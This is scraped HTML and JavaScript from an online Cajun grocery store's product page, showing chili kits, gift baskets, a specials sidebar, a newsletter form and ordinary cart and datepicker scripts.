              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/tabasco-chili-bowl-gift-set">Tabasco Chili Bowl Gift Set</a></h4>
              <!--<p>Description: A bowl of chili doesn't get any better -- or easier -- than this. Add browned meat or b..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">96</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="210"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/cajun-country-sampler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun Country Sampler-175x175.png" alt="Cajun Country Sampler Gift Basket" title="Cajun Country Sampler Gift Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/cajun-country-sampler">Cajun Country Sampler Gift Basket</a></h4>
              <!--<p>Cajun Country Sampler Gift BasketThis CajunCountry Sampler includes the best premium brands we have ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">37</span><span class="smfont">20</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">53</span><span class="smfont">00</span></span></span>
                <span class="saving">-30%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="974"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/wick-fowler's-2-alarm-chili-kit"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Wick-Fowlers-Texas-Style-2-Alarm-Chili-Kit-175x175.jpeg" alt="Wick Fowler's 2-Alarm Chili Kit 3.3 oz" title="Wick Fowler's 2-Alarm Chili Kit 3.3 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/wick-fowler's-2-alarm-chili-kit">Wick Fowler's 2-Alarm Chili Kit 3.3 oz</a></h4>
              <!--<p>Wick Fowler's 2-Alarm Chili KitThis box contains 6 individual seasoning packets: red pepper, corn ma..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1290">
									<button class="btn-primary" type="button" onclick="cart.add('1290');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1290">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1290','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1290" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1290','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/wick-fowler's-false-alarm-chili-kit"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Wick-Fowlers-All-Natural-False-Alarm-Chili-Mix-Mild-175x175.png" alt="Wick Fowler's False Alarm Chili Kit" title="Wick Fowler's False Alarm Chili Kit" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/wick-fowler's-false-alarm-chili-kit">Wick Fowler's False Alarm Chili Kit</a></h4>
              <!--<p>Wick Fowler's False Alarm Chili Kit..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1291">
									<button class="btn-primary" type="button" onclick="cart.add('1291');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1291">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1291','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1291" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1291','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/carroll-shelby's-white-chicken-chili-kit"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-White-Chicken-Chili-Kit-175x175.jpg" alt="CARROLL SHELBY'S White Chicken Chili Kit" title="CARROLL SHELBY'S White Chicken Chili Kit" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/carroll-shelby's-white-chicken-chili-kit">CARROLL SHELBY'S White Chicken Chili Kit</a></h4>
              <!--<p>-Carroll Shelby’s White Chicken Chili Kit 3 ozCarroll Shelby’s four individual seasoning packets all..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1390">
									<button class="btn-primary" type="button" onclick="cart.add('1390');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1390">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1390','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1390" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1390','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3810">
          <button class="btn-primary" type="button" onclick="cart.add('3810');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3810">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3810','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3810" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3810','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/la-boucherie-turducken-shrimp-sausage-15lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Tur-Duc-Ken-15lb-200x200.jpg" alt="La Boucherie Turducken Stuffed with Shrimp &amp; Sausage 15 lb" title="La Boucherie Turducken Stuffed with Shrimp &amp; Sausage 15 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/la-boucherie-turducken-shrimp-sausage-15lb">La Boucherie Turducken Stuffed with Shri...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">153</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">170</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2110">
          <button class="btn-primary" type="button" onclick="cart.add('2110');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2110">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2110','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2110" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2110','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-bavarian-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Sweet-Dough-Bavarian-Pie-200x200.jpg" alt="Poche's Sweet Dough Bavarian Pie" title="Poche's Sweet Dough Bavarian Pie" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-bavarian-pie">Poche's Sweet Dough Bavarian Pie</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2980">
          <button class="btn-primary" type="button" onclick="cart.add('2980');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2980">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2980','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2980" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2980','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-baby-lima-beans-25lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Baby-Lima-Beans-25-lb.-Bag-200x200.jpg" alt="Camellia Baby Lima Beans 25 lb Bag" title="Camellia Baby Lima Beans 25 lb Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-baby-lima-beans-25lb-bag">Camellia Baby Lima Beans 25 lb Bag</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">55</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4967">
          <button class="btn-primary" type="button" onclick="cart.add('4967');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4967">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4967','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4967" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4967','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-olive-oil-mayonnaise-30-oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Olive-Oil-Mayonnaise-30oz-6Pack-200x200.png" alt="Blue Plate Olive Oil Mayonnaise 30 oz Pack of 6" title="Blue Plate Olive Oil Mayonnaise 30 oz Pack of 6" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-olive-oil-mayonnaise-30-oz-pack-of-6">Blue Plate Olive Oil Mayonnaise 30 oz Pa...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4088">
          <button class="btn-primary" type="button" onclick="cart.add('4088');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4088">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4088','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4088" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4088','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-crowder-peas-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Crowder-Peas-6-Pack-200x200.jpg" alt="Camellia Crowder Peas 1lb - 6 Pack" title="Camellia Crowder Peas 1lb - 6 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-crowder-peas-1lb-6-pack">Camellia Crowder Peas 1lb - 6 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">30</span><span class="smfont">79</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">37</span><span class="smfont">32</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4006">
          <button class="btn-primary" type="button" onclick="cart.add('4006');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4006">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4006','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4006" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4006','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-blackened-seasoning-6oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Blackened-Seasoning-6oz-200x200.png" alt="Cajun Land Blackened Seasoning 6 oz" title="Cajun Land Blackened Seasoning 6 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-blackened-seasoning-6oz">Cajun Land Blackened Seasoning 6 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">95</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4155">
          <button class="btn-primary" type="button" onclick="cart.add('4155');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4155">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4155','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4155" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4155','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/walmart-2pack/louisiana-fish-fry-cajun-gumbo-base-5oz-24-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-24Pack-200x200.png" alt="Louisiana Fish Fry Cajun Gumbo Base 5 oz - 24 Pack" title="Louisiana Fish Fry Cajun Gumbo Base 5 oz - 24 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/walmart-2pack/louisiana-fish-fry-cajun-gumbo-base-5oz-24-pack">Louisiana Fish Fry Cajun Gumbo Base 5 oz...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">92</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-23%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3017">
          <button class="btn-primary" type="button" onclick="cart.add('3017');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3017">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3017','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3017" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3017','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-field-peas-25-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Field-Peas-25-lb-200x200.jpg" alt="Camellia Field Peas 25 lb" title="Camellia Field Peas 25 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-field-peas-25-lb">Camellia Field Peas 25 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">63</span><span class="smfont">59</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">84</span><span class="smfont">78</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

